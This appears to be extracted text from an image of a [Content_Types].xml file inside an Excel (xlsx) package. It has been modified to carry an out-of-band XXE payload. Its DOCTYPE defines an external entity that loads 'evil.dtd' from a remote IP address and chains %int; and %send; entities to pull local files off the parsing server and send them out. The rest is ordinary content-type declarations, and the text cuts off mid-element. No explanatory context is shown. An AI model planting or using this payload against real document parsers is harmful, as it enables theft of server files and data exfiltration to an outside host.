 [Content_Types].xml
1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <!DOCTYPE convert [
3 <!ENTITY % remote SYSTEM "http://174.1.82.88/evil.dtd">
4 %remote;%int;%send;
5 ]>
6 <Types xmlns="http://schemas.openxmlformats.org/package/2006/content-types"><Default
Extension="rels" ContentType="application/vnd.openxmlformats-package.relationships+xml"/
><Default Extension="xml" ContentType="application/xml"/><Override PartName="/docProps/
app.xml" ContentType="application/vnd.openxmlformats-officedocument.extended-properties
+xml"/><Override PartName="/docProps/core.xml" ContentType="application/vnd.openxmlformats-
package.core-properties+xml"/><Override PartName="/docProps/custom.xml"
ContentType="application/vnd.openxmlformats-officedocument.custom-properties+xml"/><Overri
PartName="/xl/styles.xml" ContentType="application/vnd.openxmlformats-